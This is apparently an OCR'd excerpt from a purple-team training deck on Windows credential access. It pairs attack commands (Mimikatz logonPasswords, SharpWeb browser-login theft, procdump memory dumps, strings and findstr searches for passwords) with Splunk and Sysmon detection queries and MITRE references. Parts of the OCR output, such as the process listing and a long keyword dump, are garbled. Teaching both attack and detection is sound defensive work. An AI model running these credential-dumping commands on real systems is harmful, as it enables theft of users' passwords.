
Once the dump file has been extracted, Mimikatz can then be used to dump logon passwords.

### **Usage:**

mimikatz.exe sekurlsa::minidump DUMP-FILE sekurlsa::logonPasswords full

#### $\sum$  mimikatz 2.2.0 x64 (oe.eo)

#### PS C:\Users\miller\Desktop\PurpleHaze\mimikatz\x64> ls

Directory: C:\Users\miller\Desktop\PurpleHaze\mimikatz\x64



PS C:\Users\miller\Desktop\PurpleHaze\mimikatz\x64> .\mimikatz.exe



 A C# tool used to extract saved logins from popular browsers (Chrome, Firefox & Internet Explorer/Edge).

**Usage:** SharpWeb.exe chrome SharpWeb.exe firefox SharpWeb.exe edge SharpWeb.exe all



**Image from:** <https://github.com/djhohnstein/SharpWeb>

- But what if your tools fail you? (which they often do)
- You may still be able to manually extract credentials from browser memory.



- Let's start by dumping our target's browser process memory; preferably while our target has logged into a few websites.
- We can use procdump/SharpDump to do this.You may need to do dump multiple browser processes.

```
Administrator: Windows PowerShell
PS C:\Users\miller\Desktop\PurpleHaze><mark>.\procdump64.exe -accepteula -ma 784 firefox1.dmp</mark>
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:41:11] Dump 1 initiated: C:\Users\miller\Desktop\PurpleHaze\firefox1.dmp
[20:41:12] Dump 1 writing: Estimated dump file size is 262 MB.
[20:41:17] Dump 1 complete: 262 MB written in 6.0 seconds
\overline{20:41:18} Dump count reached.
                                                        Administrator: Windows PowerShell
                                                        PS C:\Users\miller\Desktop\PurpleHaze> ps
                                                                            PM(K)
                                                        Handles NPM(K)
                                                                                         WS(K)CPU(s)Id
                                                                                                                    SI ProcessName
                                                                            15820
                                                                                         13672
                                                            134
                                                                                                      0.73
                                                                                                              1740
                                                                      10<sub>1</sub>0 audiodg
                                                            13239065389
                                                                      54
                                                                            19572
                                                                                          2112
                                                                                                     14.70
                                                                                                              3016
                                                                                                                      \mathbf{2}Autoruns64
                                                                                           720.022076
                                                                                                              2524
                                                                                                                     0 \text{ cm}5
                                                                               816
                                                                                           540
                                                                                                      0.231564
                                                                                                                     0 conhost
                                                                       6\overline{6}2620
                                                                                          2936
                                                                                                     17.17
                                                                                                              1780
                                                                                                                      2 conhost
                                                                       {\sf s}296
                                                                               836
                                                                                                      0.002540
                                                                                                                     0 conhost
                                                                      \frac{12}{17}1932
                                                                                          1356
                                                                                                      0.97
                                                                                                               304
                                                                                                                     0 csrss
                                                                                                      3.47
                                                                              2480
                                                                                          2440
                                                                                                              1888
                                                                                                                      2 csrss
                                                            \frac{71}{1018}1396
                                                                                           316
                                                                                                      0.022484
                                                                                                                        dwm
                                                                                         10264
                                                                                                               9802 avnlorer
                                                                      32308
                                                                            22392
                                                                                         28556
                                                                                                      1.97
                                                                                                               784
                                                                                                                        firefox
                                                            25128
                                                                            14364
                                                                                         29184
                                                                                                     45.45
                                                                                                              1636
                                                                                                                        firefox
                                                           \frac{1}{348}<br>1359
                                                                      39
                                                                             36188
                                                                                         51272
                                                                                                      4.142176
                                                                                                                        firefox
                                                                     149
                                                                           149460
                                                                                        175216
                                                                                                     67.41
                                                                                                              2804
                                                                                                                        firefox
                                                            366<br>32062
                                                                           121244
                                                                                                    353.52
                                                                                        156936
                                                                                                              3644
                                                                                                                        firefox
                                                                      40
                                                                             54312
                                                                                                      5.92
                                                                                                              3692
                                                                                         73664
                                                                                                                        firefox
                                                                      \overline{40}318
                                                                             37196
                                                                                         57784
                                                                                                      4.84
                                                                                                              3792
                                                                                                                        firefox
                                                            316
                                                                      38
                                                                            40696
                                                                                         69260
                                                                                                      4.69
                                                                                                              4080
                                                                                                                        firefox
                                                            303
                                                                      30
                                                                            14760
                                                                                         65416
                                                                                                      1.02
                                                                                                              4236
                                                                                                                       firefox
                                                                                                                     \frac{6}{1} Tsass
                                                                                          5908781
                                                                      25
                                                                              4328
                                                                                                      4.16
                                                                                                               448
```
 Once we've extracted the dump file(s) we can analyze them using strings or a hex editor on our attacker system and search for possible username and password strings.

strings DUMP-FILE | grep "password"



### Using a hex editor to search for usernames/passwords.



### **CREDENTIAL ACCESS – FILE & REGISTRY CREDENTIALS**

Don't forget to look for passwords in files and in registry.

#### Windows PowerShell

PS C:\Users> findstr /si password \*.xml <Password Encrypted="1">MQCBNesmh4xsoov8E4KA/i9ukpwRoD3RDId9bU+InCJ/abAFPM9B3Q==</Password> All Users\McAfee\Common Framework\SiteList.xml: <Keywords name="type1">arguments constructor class dynamic false extends implements import interface in v1v1\AppData\Roaming\Notepad++\langs.xml: atic true undefined Accessibility Arguments Array Boolean Button camera contextmenu contextmenuitem customactions color pate Error Function Key Loagvars Loc MovieClipLoader NetConnection NetStream Number PrintJob Object TextField StyleSheet TextFormat TextSnapshot SharedObject Selection Sound Stage String Syste tan atan2 ceil cos exp floor log max min pow random round sin sgrt tan onActivity onChanged onClose onConnect onData onDragOut onDragOver onEnterFrame onID3 Complete onLoadError onLoadInit onLoadProgress onLoadStart onMouseDown onMouseMove onMouseUp onMouseWheel onPress onRelease onReleaseOutside onResize onRoll 's onSoundComplete onStatus onUnload onUpdate onXML addListener addPage addProperty addRequestHeader allowDomain allowInsecureDomain appendChild apply applyC tachSound attachVideo beginFill beginGradientFill call charAt charCodeAt clear clearInterval cloneNode close concat connect copy createElement createEmptyMo To domain duplicateMovieClip endFill escape eval evaluate findText fscommand flush fromCharCode get getAscii getBeginIndex getBounds getBytesLoaded getBytes getDay getDepth getEndIndex getFocus getFontList getFullYear getHours getInstanceAtDepth getLocal getMilliseconds getMinutes getMonth getNewTextFormat getN rty getRGB getSeconds getSelected getSelectedText getSize getStyle getStyleNames getSWFVersion getText getTextExtent getTextFormat getTextSnapshot getTime g L getUTCDate getUTCDay getUTCFullYear getUTCHours getUTCMilliseconds getUTCMinutes getUTCMonth getUTCSeconds getVersion getVolume getYear globalToLocal goto uiltInItems hitTest hitTestTextNearPos indexOf insertBefore install isActive isDown isToggled join lastIndexOf lineStyle lineTo list load loadClip loadMovie riablesNum localToGlobal mbchr mblength mbord mbsubstring MMExecute moveTo nextFrame nextScene parseCSS parseFloat parseInt parseXML pause play pop prevScen Num push registerClass removeListener removeMovieClip removeNode removeTextField replaceSel replaceText reverse seek send sendAndLoad setBufferTime set setD tInterval setMask setMilliseconds setMinutes setMode setMonth setMotionLevel setNewTextFormat setPan setProperty setQuality setRate setRGB setSeconds setSel Level setStyle setTextFormat setTime setTransform setUseEchoSuppression setUTCDate setUTCFullYear setUTCHours setUTCMilliseconds setUTCMinutes setUTCMonth s owSettings silenceLevel silenceTimeout slice sort sortOn splice split start startDrag stop stopAllSounds stopDrag substr substring swapDepths toggleHighQual nescape uninstall unLoadClip unloadMovie unloadMovieNum unshift unwatch updateAfterEvent updateProperties useEchoSuppression valueOf watch endinitclip inclu entframe droptarget focusrect framesloaded global height highquality level lockroot name parent quality root rotation soundbuftime target to scale \_y \_ymouse \_yscale activityLevel align attributes autoSize avHardwareDisable background backgroundColor bandwidth blockIndent bold border borderColor Items bullet bytesLoaded bytesTotal callee caller capabilities caption childNodes color condenseWhite contentType currentFps customItems data deblocking doc ttings firstChild focusEnabled font fps gain globalstyleFormat hasAccessibility hasAudio hasAudioEncoder hasEmbeddedVideo hasMP3 hasPrinting hasScreenBroadc treamingVideo hasVideoEncoder height hitĀrea hscroll html htmlText indent index italic instanceof int ignoreWhite isDebugger isFinite language lastChild lea isable manufacturer maxChars maxhscroll maxscroll menu message motionLevel motionTimeout mouseWheelEnabled multiline muted name names NaN nextSibling nodeNa pixelAspectRatio playerType previousSibling prototype quality rate restrict resolutionX resolutionY rightMargin scaleMode screenColor screenDPI screenResol eparatorBefore showMenu size smoothing status styleSheet tabChildren tabEnabled tabIndex tabStops target targetPath text textColor textHeight textWidth time useHandCursor variable version visible width wordWrap xmlDecl</Keywords>

### **MITIGATION & DETECTION – CREDENTIAL ACCESS**

#### **RELATED MITRE TACTICS & TECHNIQUES:**

- **Credential Access -** <https://attack.mitre.org/tactics/TA0006/>
- **Credential Dumping -** <https://attack.mitre.org/techniques/T1003/>
- **Credentials in Files -** <https://attack.mitre.org/techniques/T1081/>
- **Credentials in Registry -** <https://attack.mitre.org/techniques/T1214/>
- **Software (Mimikatz) -** <https://attack.mitre.org/software/S0002/>



### **MITIGATION & DETECTION – CRED DUMPING COMMAND LINE**

 Command line detections aren't the most reliable since they can easily be manipulated by attackers, but you should still look for possible credential dumping command lines in your environment. index=windows EventCode=1 Image="\*\\procdump\*.exe" CommandLine="\*lsass\*"

| table ComputerName, User, Image, CommandLine



### Attacker usage of SysInternals tools will almost always include the "-accepteula" string.

index=windows EventCode=1 CommandLine=\*-accepteula\*

| table ComputerName, User, Image, CommandLine



 Since dumping Windows credentials needs access to lsass.exe, it may make more sense to hunt for all process access (Sysmon EventID 10) events that target lsass.exe.

index=windows EventCode=10 TargetImage="C:\\WINDOWS\\system32\\lsass.exe" GrantedAccess="0x1FFFFF"

| stats values(SourceImage), values(TargetImage), values(ComputerName) as Host

